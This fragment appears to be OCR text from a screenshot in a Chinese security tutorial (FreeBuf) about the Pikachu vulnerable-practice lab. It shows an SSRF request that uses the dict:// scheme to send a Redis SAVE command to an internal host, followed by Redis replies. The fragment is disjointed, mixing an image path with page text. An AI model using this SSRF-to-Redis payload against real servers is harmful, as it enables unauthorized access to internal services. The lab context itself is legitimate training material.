 全 | 192.168.33.134/pikachu/vul/ssrf/ssrf_curl.php?url=dict://192.168.33.134:6379/save
练习平台 pika~pika~
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP +OK +OK 1
> 概述
累了吧,来读一首诗吧
FREEBUF